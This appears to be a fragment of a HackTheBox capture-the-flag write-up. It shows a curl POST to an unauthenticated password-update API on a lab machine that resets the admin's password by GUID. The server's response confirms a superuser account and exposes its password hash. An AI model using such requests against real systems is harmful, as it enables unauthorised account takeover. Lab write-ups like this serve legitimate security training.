 Curl
curl -X 'POST' \
'http://10.10.11.161/api/v1/user/updatepass' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"password": "sidhawks"
}'
Request URL
http://10.10.11.161/api/v1/user/updatepass
Server response
Code Details
201
Response body
{
"date": null,
"id": 1,
"is_superuser": true,
"hashed_password": "$2b$12$v1l6rUE5nKG0APWzAFZ3hO/oLegAiagDJGZ8U4xwdXg7gtv/UUWY6",
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"email": "admin@htb.local",
"time_created": 1649533388111,
"last_update": null
}
Download
Response headers
connection: close
content-length: 241
content-type: application/json
date: Fri,15 Apr 2022 06:23:24 GMT
server: uvicorn